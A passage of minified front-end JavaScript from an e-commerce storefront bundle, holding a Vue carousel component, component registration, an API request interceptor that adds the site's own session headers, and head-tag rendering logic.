gt[0]&&gt[0][1]||e.perPage}),W=O(()=>e.loop||l.value<U.value),j=O(()=>e.loop||o.value>0),R=O(()=>!e.perPageCustom||typeof window>"u"?e.perPage:F.value),I=O(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),U=O(()=>{const Y=e.partialView?L.value*(p.value-R.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-R.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(Y,0)}),k=O(()=>de(e.scrollPerPage,p.value,R.value)),L=O(()=>{const Y=r.value-e.spacePadding*2,ve=e.partialView?R.value+e.partialPercent:R.value;return Y/ve}),B=O(()=>p.value>R.value),z=O(()=>e.centerMode&&!B.value),ne=O(()=>{const Y="".concat(e.speed/1e3,"s"),ve="".concat(Y," ").concat(e.easing," transform");return e.adjustableHeight?"".concat(ve,", height ").concat(Y," ").concat(e.adjustableHeightEasing||e.easing):ve}),ce=O(()=>{const Y=e.spacePadding;return Y>0?Y:!1}),he=O(()=>e.paginationEnabled&&k.value>1||e.navigationEnabled&&B.value&&e.navigationPosition==="bottom"),me=O(()=>{const Y=e.partialView?R.value+e.partialPercent:R.value;return!L.value||e.forceShow?"".concat(100/Y,"%"):"".concat(L.value,"px")}),de=(Y,ve,Le)=>Y?Math.ceil(ve/Le):ve-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},$=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),$()},K=()=>{E(e.autoplayDirection)},fe=()=>o.value<k.value-1?+o.value+1:e.loop?0:o.value,Se=()=>o.value>0?o.value-1:e.loop?k.value-1:o.value,E=Y=>{Y&&Y==="backward"&&j.value?oe(Se(),"navigation"):(!Y||Y&&Y!=="backward")&&W.value&&oe(fe(),"navigation")},T=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(k.value)})},M=()=>{const Y=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(Y){let ve={attributes:!0,data:!0};if(e.adjustableHeight&&(ve=Object.assign({},ve,{childList:!0,subtree:!0,characterData:!0})),S.value=new Y(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)S.value.observe(Le[gt],ve)}}},G=Y=>{E(Y),D(),t.emit("navigation-click",Y)},q=()=>{S.value&&S.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const Y=x.value.getElementsByClassName("VueCarousel-inner");for(let ve=0;ve<Y.length;ve++){const Le=Y[ve].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},X=()=>{if(!e.adjustableHeight)return"auto";const Y=R.value*(+o.value+1)-1,ve=[...Array(R.value)].map((Le,gt)=>J(Y+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=ve===0?"auto":"".concat(ve,"px"),g.value},ee=()=>{if(x.value){const Y=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=Y,p.value=Y.length}},J=Y=>_.value[Y],oe=(Y,ve="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,R.value);if(Y>=0&&Y<=Le){if(yo.value&&!w.value){if(v.value&&Y===e.navigateTo){o.value=e.navigateTo,v.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?Y===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(R.value*Y-e.partialPercent/2),U.value):L.value*(1-e.partialPercent)*Y:l.value=e.scrollPerPage?Math.min(L.value*R.value*Y,U.value):L.value*Y,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=Y,i.value=0,ve==="pagination"&&(D(),t.emit("pagination-click",Y))}},pe=Y=>{var ve;if(Y.button!==2){if(((ve=Y.touches)==null?void 0:ve.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),b.value=Y.timeStamp,s.value=!0,u.value=d?Y.touches[0].clientX:Y.clientX,c.value=d?Y.touches[0].clientY:Y.clientY},f.value)}},ue=Y=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const ve=d?Y.changedTouches[0].clientX:Y.clientX,Le=u.value-ve;if(i.value=Le/(Y.timeStamp-b.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*R.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Re(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=Y=>{if(yo.value&&!w.value&&o.value>0){dt();return}const ve=d?Y.touches[0].clientX:Y.clientX,Le=d?Y.touches[0].clientY:Y.clientY,gt=u.value-ve,df=c.value-Le;if(d&&Math.abs(gt)<Math.abs(df))return;a.value=gt;const vo=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===U.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):vo<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):vo>U.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},we=()=>{xe(),Ke(),s.value=!0,Re(),setTimeout(()=>{s.value=!1},f.value)},Re=()=>{e.rtl?l.value-=Math.max(-R.value+1,Math.min(Math.round(i.value),R.value-1))*L.value:l.value+=Math.max(-R.value+1,Math.min(Math.round(i.value),R.value-1))*L.value;const Y=e.scrollPerPage?L.value*R.value:L.value,ve=Y*Math.floor(p.value/(R.value-1)),Le=ve+L.value*(p.value%R.value);l.value>(ve+Le)/2?l.value=Le:l.value=Y*Math.round(l.value/Y),l.value=Math.max(0,Math.min(l.value,U.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/R.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?qs(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{X()},At=()=>{if(!W.value&&e.scrollPerPage){const Y=k.value-1;o.value=Y>=0?Y:0,l.value=Math.max(0,Math.min(l.value,U.value))}},In=()=>{t.emit("transition-start")},ds=()=>{t.emit("transition-end")},tr=({keyCode:Y})=>{const ve=Y===37,Le=Y===39;j.value&&ve&&E("backward"),W.value&&Le&&E("forward")},yo=O(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var Y;if(yo.value&&!w.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*R.value*o.value,U.value):L.value*o.value);const ve=(Y=x.value)==null?void 0:Y.querySelector(".VueCarousel-slide-adjust");ve&&ve.parentElement.removeChild(ve),w.value=!0}},Kt=()=>{e.resizeObserver&&x.value&&(C.value=new ResizeObserver(()=>we()),C.value.observe(x.value))},Pi=()=>{C.value&&C.value.disconnect()};return Gr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),kt(async()=>{var Y,ve;await nt(),$(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",$)),e.keyboard&&window.addEventListener("keydown",tr),window.addEventListener("resize",qs(we,f.value)),(d&&e.touchDrag||e.mouseDrag)&&H.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),M(),Kt(),xe(),Ke(),h.value=uN(),(Y=Z.value)==null||Y.addEventListener(h.value,In),m.value=lN(),(ve=Z.value)==null||ve.addEventListener(m.value,ds),t.emit("mounted"),e.autoplayDirection==="backward"&&T()}),yc(()=>{nt(()=>{xe()})}),kr(()=>{var Y,ve,Le;q(),Pi(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",$)),e.keyboard&&window.removeEventListener("keydown",tr),window.removeEventListener("resize",Q),(Y=Z.value)==null||Y.removeEventListener(h.value,In),(ve=Z.value)==null||ve.removeEventListener(m.value,ds),(Le=H.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ge(()=>e.value,Y=>{Y!==o.value&&(oe(Y),Re())}),Ge(()=>e.navigateTo,Y=>{typeof Y=="object"?(Y[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(Y[0])})):nt(()=>{oe(Y)})},{immediate:!0}),Ge(()=>[e.autoplay,e.autoplayTimeout],([Y])=>{Y?N():D()}),Ge(o,Y=>{x.value&&(t.emit("page-change",Y),t.emit("input",Y),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:H,vueCarouselInner:Z,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:U,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:B,pageCount:k,slideCount:p,currentPerPage:R,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:X,handleNavigation:G,goToPage:oe}}},fN={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},pN={key:1,class:"VueCarousel-bottom"};function hN(e,t,n,r,o,s){const i=dn("Navigation"),a=dn("Pagination");return be(),Ve("div",{ref:"vueConciseCarousel",class:St(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Sn("div",fN,[Sn("div",{ref:"vueCarouselInner",class:St(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Dt({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Xt("",!0),r.isShowBottomContent?(be(),Ve("div",pN,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Xt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Xt("",!0)])):Xt("",!0)],2)}const mN=_n(dN,[["render",hN]]),gN={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Xe("carousel"),r=A(null),o=O(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return kt(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),kr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function _N(e,t,n,r,o,s){return be(),Ve("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:St(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const yN=_n(gN,[["render",_N]]);function vN(e){const{app:t}=e;t.component("Sections",H1),t.component("WebBuilderSections",U1),t.component("Image",A1),t.component("Images",O1),t.component("LazyHydrate",x1),t.component("SImage",L1),t.component("Island",Z1),t.component("SIcon",K1),t.component("ThirdPartyApps",X1),t.component("Carousel",mN),t.component("Slide",yN),t.component("ThirdPartyApp",Ot(()=>V(()=>import("./ThirdPartyApp.CD0NLpm0.js"),[]))),t.component("DynamicCheckout",Ot(()=>V(()=>import("./DynamicCheckout.7LGM_EXZ.js"),__vite__mapDeps([8,9,10,11,12,13])))),t.component("PaymentExpressButton",Ot(()=>V(()=>import("./PaymentExpressButton.DMMf8hB4.js"),__vite__mapDeps([14,15,11,16,17,10])))),t.component("EtaShippingTime",Ot(()=>V(()=>import("./EtaShippingTime.DAkvPP_u.js"),__vite__mapDeps([18,19])))),t.component("BaseLink",C1),t.component("Captcha",Ot(()=>V(()=>import("./Captcha.D21zoprc.js"),[]))),t.component("BackgroundVideo",Ot(()=>V(()=>import("./BackgroundVideo.CFLyZ38F.js"),[])))}function bN(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=Dy();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function EN(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=Rd),n.query.user_agent&&(o=n.query.user_agent),Mo.setUserAgent(o),t.commit(Wt.SET_DEVICE,{device:Mo.get(),browser:Mo.getBrowser()})}function SN(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=HP({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(xa)&&(i.url=sa(i.url,"digest",a.get(xa))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(Ks.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(pi.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),zr(t,n,"http",o)}function wN(e,t){}function TN(e){const{app:t,store:n}=e;let r=un.none;const o=[];o.push(Wy),n.state.debug&&(r=un.debug);const s=UP({level:r,transports:o});zr(t,n,"logger",s)}function CN(e){const{app:t,store:n}=e;zr(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Pl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Pl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const PN={run:e=>e()},kN=()=>PN,Kb=typeof console.createTask<"u"?console.createTask:kN;function IN(e,t){const n=t.shift(),r=Kb(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function AN(e,t){const n=t.shift(),r=Kb(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function $u(e,t){for(const n of[...e])n(t)}class $N{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Pl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Pl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(IN,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(AN,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&$u(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&$u(this._after,o)}):(this._after&&o&&$u(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function RN(){return new $N}function ON(e){return Array.isArray(e)?e:[e]}const xN=["title","titleTemplate","script","style","noscript"],_a=["base","meta","link","style","script","noscript"],LN=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],NN=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Yb=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],DN=typeof window<"u";function lf(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function vm(e){return e._h||lf(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function Jb(e,t){const{props:n,tag:r}=e;if(NN.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function bm(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function MN(e,t,n){const r={tag:e,props:await Xb(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Yb.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||xN.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function FN(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function Xb(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=FN(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Yb.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const BN=10;async function HN(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&LN.includes(n)).forEach(([n,r])=>{const o=ON(r);t.push(...o.map(s=>MN(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<BN)+r,n))}const Em={base:-10,title:10},Sm={critical:-80,high:-10,low:20};function Ja(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Em&&(t=Em[e.tag]),typeof n=="string"&&n in Sm?t+Sm[n]:t)}const jN=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],wm=["onload","onerror","onabort","onprogress","onloadstart"],sr="%separator";function ya(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(sr)&&(e.endsWith(sr)&&(e=e.slice(0,-sr.length).trim()),e.startsWith(sr)&&(e=e.slice(sr.length).trim()),e=e.replace(new RegExp("\\".concat(sr,"\\s*\\").concat(sr),"g"),sr),e=ya(e,{separator:n},n)),e}async function VN(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:_a.includes(l.tag)?vm(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>_a.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await Xb(h.getAttributeNames().reduce((b,y)=>({...b,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,S=Jb(m);for(;S&&p.find(b=>b._d===S);)S="".concat(S,":").concat(g++);m._d=S||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||vm(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const S="attr:".concat(m);if(m==="class")for(const b of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(S,":").concat(b),()=>f.classList.remove(b)),!f.classList.contains(b)&&f.classList.add(b);else if(m==="style")for(const b of(g||"").split(";").filter(Boolean)){const[y,..._]=b.split(":").map(w=>w.trim());i(l,"".concat(S,":").concat(b,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,S,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):_a.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function UN(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await VN(e,t),delete e._domUpdatePromise,r()}))}function WN(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){UN(s,e)}}}}}const qN=["templateParams","htmlAttrs","bodyAttrs"],ZN={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=Jb(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&qN.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(Ja(r)>Ja(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(_a.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},GN={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},zN=["script","link","bodyAttrs"],KN=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>zN.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&wm.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete 